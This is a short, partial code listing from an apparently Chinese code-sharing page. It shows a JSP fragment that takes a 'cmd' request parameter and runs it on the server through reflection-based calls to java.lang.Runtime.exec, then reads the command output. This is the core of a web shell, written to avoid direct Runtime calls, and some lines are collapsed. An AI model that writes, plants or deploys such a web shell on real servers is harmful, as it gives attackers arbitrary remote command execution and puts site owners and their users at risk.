 代码详情
Expand 6 lines
7 String cmd = request.getParameter("cmd");
8
9 Class<?> rt =Class.forName("java.lang.Runtime");
10 Method runtimeMethod = rt.getMethod("getRuntime");
11 Method method = rt.getMethod("exec", String.class);
12 Object object = method.invoke(runtimeMethod.invoke(null),cmd);
13 Process process = (Process) object;
14
15 InputStream in = process.getInputStream();
16 InputStreamReader resultReader = new InputStreamReader(in);
17 BufferedReader stdInput = new BufferedReader(resultReader);
Expand 5 lines
23 %>